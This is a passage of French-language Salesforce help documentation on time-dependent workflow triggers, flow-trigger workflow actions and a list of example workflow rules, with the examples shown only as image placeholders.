

## <span id="page-4545-0"></span>Considérations relatives aux actions chronologiques et aux déclencheurs temporels

Lors de la création d'actions chronologiques et de déclencheurs temporels pour vos règles de workflow, tenez compte des points ci-dessous.

### Définition de déclencheurs temporels

- Lors de la définition d'un déclencheur temporel, utilisez des champs de date et de date/heure standard, ainsi que des champs personnalisés définis pour l'objet. Spécifiez des périodes en jours et en heures. La plage valide est de 0 à 999 jours ou heures.
- **•** Vous pouvez modifier des déclencheurs temporels existants en ajoutant ou en retirant des actions.
	- Remarque: La suppression de toutes les actions d'un déclencheur ne supprime pas le déclencheur. Les déclencheurs vides restent en file d'attente et sont pris en compte dans votre limitation horaire en déclencheurs temporels de workflow. Pour retirer des déclencheurs temporels planifiés, supprimez-les de la file d'attente du workflow.

### Déclencheur temporel en cours

**•** Les actions temporelles ne sont pas exécutées indépendamment. Elles sont regroupées dans un lot unique dont l'exécution commence une heure après l'entrée de la première action dans le lot. Par conséquent, tous les déclencheurs Apex activés suite à ces actions de regroupement sont également exécutés dans un lot unique. Ce comportement peut entraîner le dépassement de vos limitations du gouverneur Apex si vous concevez votre workflow temporel conjointement avec des déclencheurs Apex.

### Éditions

Disponible avec : Lightning Experience et Salesforce Classic

- **•** Salesforce évalue un workflow temporel dans le fuseau horaire de l'organisation, pas dans celui de l'utilisateur. Les utilisateurs sous d'autres fuseaux horaires peuvent constater des écarts de comportement.
- **•** Salesforce n'exécute pas toujours les déclencheurs temporels dans l'ordre dans lequel ils s'affichent dans la page de détail de la règle de workflow. Les règles de workflow dressent tout d'abord la liste des déclencheurs temporels qui ont recours au champ Avant, puis les déclencheurs temporels qui ont recours au champ Après.
- **•** Salesforce n'affiche pas les contrôles d'actions chronologiques sur la page de modification des règles de workflow si vous définissez les critères d'évaluation des règles de workflow sur Évaluer la règle lorsqu'un enregistrement est : créé, et à chaque modification pour remplir les critères.
- **•** Si vous modifiez un champ de date qui est référencé par un déclencheur temporel non activé dans une règle de workflow évaluée, Salesforce recalcule les déclencheurs temporels non activés associés à la règle. Par exemple, si une règle de workflow est planifiée pour alerter le propriétaire de l'opportunité sept jours avant la date de fermeture de l'opportunité et que cette date est fixée au 21/11/2014, Salesforce envoie l'alerte le 14/11/2014. Si la date de fermeture est mise à jour et passe au 11/11/2014 et que le déclencheur temporel n'a pas été exécuté, Salesforce replanifie l'alerte pour le 04/11/2014. Si Salesforce recalcule les déclencheurs temporels sur une date passée, Salesforce déclenche les actions associées peu de temps après la sauvegarde de l'enregistrement.
- **•** Si un déclencheur temporel d'une règle de workflow est programmé à une heure passée, Salesforce met les actions chronologiques associées en file d'attente afin de les exécuter dans l'heure qui suit. Par exemple, si une règle de workflow dans des opportunités est configurée pour mettre à jour un champ sept jours avant la date de clôture et que vous créez un enregistrement d'opportunité avec une date de clôture définie sur aujourd'hui, Salesforce commence le processus de mise à jour du champ dans l'heure qui suit la création de l'opportunité.
- **•** Les actions chronologiques restent dans la file d'attente de workflow uniquement si les critères de la règle de workflow sont valides. Si un enregistrement n'est plus adapté aux critères de la règle, Salesforce supprime les actions chronologiques en file d'attente pour cet enregistrement.

À titre d'exemple, une règle de workflow d'opportunité peut préciser :

- **–** Des critères définis sur Opportunité : État différent de Close Gagnée, Close Perdue ».
- **–** Une action chronologique associée à un déclencheur temporel défini sur sept jours avant la date de clôture de l'opportunité.

Si un enregistrement correspondant aux critères est créé le 1er juillet alors que la date de fermeture est définie au 30 juillet, l'action temporelle est planifiée pour le 23 juillet. Cependant, si l'opportunité est définie sur « Fermé gagné » ou « Fermé perdu » avant le 23 juillet, l'action temporelle est supprimée de la file d'attente.

- **•** Salesforce ignore les déclencheurs temporels qui référencent des champs nuls.
- **•** Les actions chronologiques peuvent être placées automatiquement en file d'attente si l'enregistrement est mis à jour et si les critères d'évaluation sont définis sur Évaluer la règle lorsqu'un enregistrement est si: créé, et à chaque modification pour remplir les critères. Dans l'exemple précédent, si le statut d'opportunité change de Fermée perdue à Prospection et que les critères d'évaluation de la règle de workflow sont définis sur Évaluer la règle lorsqu'un enregistrement est : créés, et à chaque modification pour remplir les critères, Salesforce réévalue les déclencheurs temporels et ajoute les actions appropriées à la file d'attente de workflow.
- **•** La suppression d'un enregistrement qui contient des actions en attente entraîne leur suppression dans la file d'attente de workflow. Vous ne pouvez pas restaurer les actions, même si vous restaurez l'enregistrement.
- **•** Si le critère d'évaluation est défini sur Évaluer la règle lorsqu'un enregistrement est : créés, la règle de workflow évalue ses déclencheurs temporels une seule fois. Si l'enregistrement ayant déclenché la règle change et ne répond plus aux critères d'évaluation, Salesforce supprime les actions de la file d'attente et la règle ne s'applique plus à l'enregistrement.
- **•** Vous pouvez désactiver une règle de workflow à tout moment. Si la règle comprend des actions en attente dans la file d'attente de workflow, le fait de modifier l'enregistrement qui a enclenché la règle permet d'effacer les actions en attente de la file d'attente. Si vous ne modifiez pas l'enregistrement, les actions en attente sont traitées même si la règle a été désactivée.
- **•** Les actions temporelles ne sont pas exécutées pour une règle de workflow réévaluée dans les situations suivantes :
- Suite aux actions immédiates de la règle de workflow réévaluée, l'enregistrement ne remplit plus les critères de la règle de **–** workflow.
- **–** Suite à l'exécution d'un déclencheur Apex after d'un workflow ou d'une action d'approbation, l'enregistrement ne remplit plus les critères de la règle de workflow.
- **•** La configuration de la Date d'échéance d'une tâche sur « Date de déclenchement de la règle » définit les dates d'échéance des déclencheurs temporels et de la tâche de workflow en fonction de la date d'exécution de l'action du déclencheur temporel du workflow. Par exemple, si la date d'échéance de la tâche est « Date de déclenchement de la règle plus 10 jours » et que le déclencheur temporel est exécuté le 1er janvier, Salesforce définit la date d'échéance de la tâche au 11 janvier.
- **•** Vous pouvez ajouter une nouvelle règle de workflow active avec des déclencheurs temporels dans un ensemble de modifications et la déployer. Vous pouvez modifier des déclencheurs temporels dans une règle de workflow d'un ensemble de modifications uniquement s'ils est inactif. La règle doit être activée manuellement dans l'organisation de destination ou via un autre ensemble de modifications qui active uniquement les règles de workflow, sans modifier les déclencheurs temporels.

Par exemple, supposons qu'une règle de workflow est inactive dans votre organisation de destination et que votre ensemble de modifications contient une règle de workflow active portant le même nom et des déclencheurs temporels nouveaux ou différents. Le déploiement échoue, car il active d'abord la règle de workflow avant d'essayer d'ajouter ou de supprimer les déclencheurs temporels.



Remarque: Vous devez ajouter les actions temporelles manuellement lors de l'insertion d'une règle de workflow dans un ensemble de modifications. La fonction **Afficher / ajouter des dépendances** ne détecte pas les sections temporelles.

### Utilisation de workflow temporels avec des pistes

- **•** Vous ne pouvez pas convertir une piste dont certaines actions sont en attente.
- **•** Si l'option Validation et déclencheurs à partir de la conversion de piste est activé, les actions de workflow temporelles existantes sur les pistes ne sont pas déclenchées au cours de la conversion de piste.
- **•** Si un membre de campagne basé sur une piste est converti avant la fin des actions de workflow temporelles associées, Salesforce continue d'exécuter ces actions.

### Limitations

- **•** Les déclencheurs temporels ne prennent pas en charge les minutes ou les secondes.
- **•** Les déclencheurs temporels ne peuvent pas référencer les éléments suivants :
	- **–** Les champs DATE ou DATETIME qui contiennent des fonctions automatiquement dérivées, telles que TODAY ou NOW.
	- **–** Les champs de formule qui contiennent des champs de fusion d'objet associé.
- **•** Salesforce limite le nombre de déclencheurs temporels qu'une organisation peut exécuter en une heure. Si une organisation dépasse les limites de son édition, Salesforce reporte l'exécution des déclencheurs temporels supplémentaires à l'heure suivante. Par exemple, si 1 200 déclencheurs temporels doivent être exécutés entre 16h et 17h dans une organisation Unlimited Edition, Salesforce traite 1 000 déclencheurs temporels dans cette plage horaire et les 200 autres entre 17h et 18h.
- **•** Vous ne pouvez pas archiver un produit ou un catalogue de prix dont certaines actions sont en attente.
- **•** Si des actions de workflow temporelles existent dans la file d'attente, vous ne pouvez pas ajouter ni supprimer des déclencheurs temporels ou modifier des dates de déclencheur sans supprimer au préalable les actions. Les enregistrements supprimés ne peuvent pas être restaurés. Par conséquent, tenez compte des conséquences avant de modifier des règles de workflow. Pour modifier des règles de workflow, désactivez le workflow que vous souhaitez modifier, changez la règle selon vos besoins, puis enregistrez vos modifications. Pour plus d'informations sur la recherche et la suppression d'actions de workflow temporelles dans la file d'attente, reportez-vous à [Surveillance des actions de workflow en attente](#page-4559-0) à la page 4554.

Vous ne pouvez pas ajouter ou supprimer des déclencheurs temporels si :

- **–** La règle de workflow est active.
- **–** La règle de workflow est désactivée mais certaines de ses actions sont en attente dans la file d'attente du workflow.
- **–** Le critère d'évaluation de la règle de workflow est défini sur Évaluer la règle lorsqu'un enregistrement est : créé, et à chaque modification.
- **–** La règle de workflow est incluse dans un package.

### CONSULTER ÉGALEMENT :

[Ajout d'actions automatisées à votre règle the workflow](#page-4519-0) [Identification de l'utilisateur du workflow par défaut de votre organisation](#page-4533-0)

## <span id="page-4548-0"></span>Considérations relatives aux déclencheurs de flux (Pilote)

Les actions de workflow de déclencheur de flux ont des comportements et des limitations particuliers.

Remarque: Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

Vous devez comprendre ces considérations avant de créer des déclencheurs de flux et les ajouter à des règles de workflow.

**•** Les déclencheurs de flux sont disponibles uniquement des règles de workflow. Vous ne pouvez pas les utiliser ailleurs comme actions, par exemple dans des processus d'approbation.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Les déclencheurs de flux sont disponibles dans la plupart des objets (pas dans tous) pris en charge par les règles de workflow. Vous pouvez consulter la liste des objets pris en charge lors de la création d'un déclencheur de flux. Dans Configuration, saisissez *Déclencheurs de flux* dans la case Recherche rapide, puis cliquez sur **Déclencheurs de flux**.
- **•** Seuls des flux lancés automatiquement actifs peuvent être lancés par des déclencheurs de flux. Cependant, si un déclencheur de flux est en mode test, les administrateurs exécutent la dernière version du flux alors que les autres utilisateurs exécutent la version active du flux.
- **•** Les flux lancés à partir de règles de workflow sont exécutés dans le contexte du système, ce qui signifie que les autorisations utilisateur, la sécurité au niveau du champ et les règles de partage sont prises en compte durant l'exécution du flux.
- **•** Si un déclencheur de flux échoue à l'exécution, l'utilisateur qui a créé ou modifié l'enregistrement afin qu'il remplisse les critères de la règle de workflow ne peut pas enregistrer l'enregistrement. Pour dépanner les problèmes d'exécution, reportez-vous aux événements d'action de flux dans la catégorie Workflow des journaux de débogage, qui indique la version du flux et les valeurs transmises dans des variables de flux.
- **•** Un déclencheur de flux peut définir les valeurs jusqu'à 25 variables et variables sObject dans le flux, avec les limitations suivantes.
	- **–** Les déclencheurs de flux ne peuvent pas utiliser des champs à sélection multiple pour définir des variables de flux ou des variables sObject.
	- **–** Lorsqu'un déclencheur de flux utilise un champ de devise pour définir une variable de flux, seul le montant est transmis dans le flux. Le code ISO de la devise ou les informations sur les paramètres régionaux sont ignorés. Si votre organisation utilise plusieurs devises, le déclencheur de flux utilise le montant dans la devise de l'enregistrement qui inclut le champ de devise spécifié.
	- **–** Les déclencheurs de flux ne peuvent pas transmettre des valeurs dans des variables de collection sObject dans des flux.
- **•** Gardez toujours une version active du flux s'il est référencé par le déclencheur de flux d'une règle de workflow active.
- **•** Une fois une règle de workflow activée par le déclencheur de flux, ne modifiez et n'ajoutez pas une version du flux pour inclure des écrans ou d'autres éléments qui violeraient les restrictions d'exécution d'un flux lancé automatiquement. Si vous modifiez un flux

pour qu'il ne soit plus lancé automatiquement, les déclencheurs de flux ne peuvent plus le lancer. Pour contourner cette situation, vous pouvez enregistrer le flux qui n'est pas lancé automatiquement en tant que nouveau flux puis le modifier pour le rendre lancé automatiquement. Ensuite, mettez à jour les déclencheurs pour lancer un nouveau flux.

- **•** Les déclencheurs de flux ne sont pas disponibles en tant qu'actions de workflow temporelles. Vous pouvez ajouter des déclencheurs de flux à des règles de workflow uniquement en tant qu'actions de workflow immédiates.
- **•** Lorsque le système exécute une règle de workflow avec des déclencheurs de flux multiples, ces flux ne sont pas exécutés dans un ordre spécifique.
- **•** Dans une transaction, les déclencheurs de flux sont exécutés après toutes les mises à jour de champ de workflow, y compris après les déclencheurs Apex et les validations standard exécutés suite à ces mises à jour de champ de workflow. Après l'exécution des déclencheurs de flux, le système exécute des règles de hiérarchisation.
- **•** Les flux lancés à partir de règles de workflow sont soumis à des limitations par transaction est déjà appliquées par Apex.
- **•** Lorsque des flux sont lancés à partir de règles de workflow déclenchées par des chargements ou des importations en masse, les opérations langage de manipulation des données (DML) du flux sont exécutées en masse afin de limiter le nombre d'appels requis et d'optimiser les performances du système. L'exécution de l'un des éléments de flux suivants est considérée comme une opération DML : création d'un enregistrement, mise à jour d'un enregistrement, suppression d'un enregistrement, création rapide, mise à jour rapide ou suppression rapide.

Par exemple, supposons que vous utilisez Data Loader ou l'API de transfert en masse pour mettre à jour 50 enregistrements, et que ces mises à jour remplissent les critères d'une règle de workflow avec une action de déclenchement de flux. En réponse, le système exécute 50 instances du flux dans la même transaction. Chaque instance de flux en cours d'exécution est appelée interview. Le système tente d'exécuter chaque opération DML sur toutes les interviews de la transaction en même temps. Supposons que parmi ces interviews cinq exécutent la même branche du flux qui contient un élément Mise à jour d'enregistrement appelé « SetEntitlement ». Le système attend que les cinq interviews atteignent cet élément, puis exécute en même temps les cinq mises à jour d'enregistrement.

- **•** Les déclencheurs de flux ne sont pas disponibles dans des ensembles de modifications.
- **•** Les déclencheurs de flux ne peuvent pas être empaquetés.

# Exemples de règles de workflow

Vous recherchez des idées d'utilisation de règles de workflow pour rationaliser votre activité ? Consultez les exemples ci-dessous.

#### **Processus commerciaux**

- [Suivi avant l'expiration du contrat](#page-4550-0)
- [Suivi en cas de fermeture d'une requête de contrat Platinum](#page-4550-1)
- [Attribution de vérification de crédit pour un nouveau client](#page-4551-0)
- [Notification du propriétaire du compte sur les nouvelles requêtes de priorité élevée](#page-4551-1)
- [Mise à jour du statut d'expédition si l'expédition est retardée](#page-4552-0)
- [Activation automatique des nouveaux utilisateurs](#page-4552-1)

#### **Processus inter-objets**

[Notification des responsables commerciaux sur les requêtes classées dans les comptes principaux](#page-4552-2)

[Définition du nom d'opportunité par défaut](#page-4553-0)

[Définition d'une date de résolution cible pour des requêtes](#page-4553-1)

[Mise à jour de l'enregistrement de l'application lorsqu'un candidat accepte un poste](#page-4554-0)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

#### **Gestion des contrats**

[Suivi des opportunités fermées](#page-4555-0)

[Remplacement de la date de fermeture de l'opportunité par défaut](#page-4555-1)

[Rapport sur les opportunités perdues](#page-4555-2)

[Rapport sur les pistes non attribuées](#page-4556-0)

[Envoi d'une alerte si une remise sur un élément de ligne de devis excède 40 %](#page-4556-1)

#### **Notifications**

[Notification de personnes clés sur les changements de propriétaire de compte](#page-4557-0)

[Définition d'un rappel pour l'anniversaire du contact](#page-4557-1)

[Définition d'un rappel pour la date de fermeture des opportunités de qualité](#page-4558-0)

<span id="page-4550-0"></span>[Notification des responsables de compte sur les mises à jour effectuées par d'autres utilisateurs](#page-4558-1)

### Suivi avant l'expiration du contrat



### <span id="page-4550-1"></span>Suivi en cas de fermeture d'une requête de contrat Platinum

Cet exemple suppose qu'il existe une liste de sélection personnalisée Type de contrat utilisée pour identifier le niveau de contrat sur les requêtes et que la liste de sélection contient la valeur Platinum.





# <span id="page-4551-0"></span>Attribution de vérification de crédit pour un nouveau client

Cet exemple suppose qu'il existe un champ personnalisé Nouveau client dans les opportunités.



# <span id="page-4551-1"></span>Notification du propriétaire du compte sur les nouvelles requêtes de priorité élevée

Cet exemple suppose qu'il existe une liste de sélection personnalisée Accords de niveau de service (SLA) qui identifie le niveau d'accord sur les comptes et contient la valeur Platinum.



# <span id="page-4552-0"></span>Mise à jour du statut d'expédition si l'expédition est retardée



# <span id="page-4552-1"></span>Activation automatique des nouveaux utilisateurs



## <span id="page-4552-2"></span>Notification des responsables commerciaux sur les requêtes classées dans les comptes principaux

Utilisez la règle de workflow suivante si votre vice-président des ventes souhaite être informé des éventuelles requêtes présentées pour les meilleurs comptes, ces derniers étant déterminés par leur taille et les bénéfices générés.



**Actions chronologiques** Aucun.

## <span id="page-4553-0"></span>Définition du nom d'opportunité par défaut

